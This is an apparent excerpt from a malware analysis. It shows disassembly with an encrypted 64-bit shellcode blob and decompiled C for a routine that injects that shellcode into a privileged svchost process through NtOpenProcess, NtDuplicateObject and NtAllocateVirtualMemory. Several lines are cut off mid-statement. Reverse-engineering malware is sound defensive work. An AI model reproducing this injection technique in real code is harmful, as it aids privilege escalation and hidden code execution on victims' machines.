 76…                    dd 647FDB41h, 205B4208h, 76A0B065h, 47767377h, 0F17A5649h
05…                    dd 0EAFF9D3Ch, 7132A3BAh, 5F60F02h, 8C639AF3h, 9069F24h
dd 201h
; ---------------------------------------------------------------------------
dec_64bit_shellcode:                    ; DATA XREF: inject_privileged_svcHost+17
dec     eax             ; H
sub     esp, 48h
call    sub_41B40C
; ---------------------------------------------------------------------------
db    1
dd 0                    ; Parent/ Current Process ID
dd 0                    ; Parent/ current process handle
db    0
db    0
db    0
db    0
db    0
db    0
db    0
db    0
db    0
db    0
db    0
db    0
db    0
46 {
47 currentPID = NtCurrentTeb()->ClientId.UniqueProcess;
48 v14 = 0;
49 svcHostAttributes.Length = 24;
50 memset(&svcHostAttributes.RootDirectory, 0, 20);
51 if ( !NtOpenProcess(&hCurrentProcess, 0x1FFFFF, &svcHostAttributes, &currentPID) )
52 {
53 if ( !NtDuplicateObject(hCurrentProcess, hCurrentProcess, hSvcHost_, &hCurrentProcess_forSv
54 { // duplicates a handle (hProcess) of the current pro
55 isProcess64Bit((HANDLE)0xFFFFFFFF, &pfIs64Bit);
56 if ( pfIs64Bit )
57 {
58 size = 513;
59 if ( !NtAllocateVirtualMemory(hCurrentProcess, &svcHost_base_address, 0, &size, 0x3000
60 {
61 _64_bit_shellcode = cust_decrypt_wrapper(&dec_64bit_shellcode);
62 if ( _64_bit_shellcode )
63 {
64 memcpy(svcHost_base_address, _64_bit_shellcode, 513);
65 free_heap_wrap((int)_64_bit_shellcode);
66 shellcode_base = (char *)svcHost_base_address;
67 *(_DWORD *)(shellcode_base + 9) = retrieve_peb()->SessionId;
68 *(_DWORD *)(shellcode_base + 13) = hCurrentProcess_forSvcHost;
69 size = 719;
70 if ( !NtAllocateVirtualMemory(hCurrentProcess, &v16, 0, &size, 0x3000, 64) )
71 {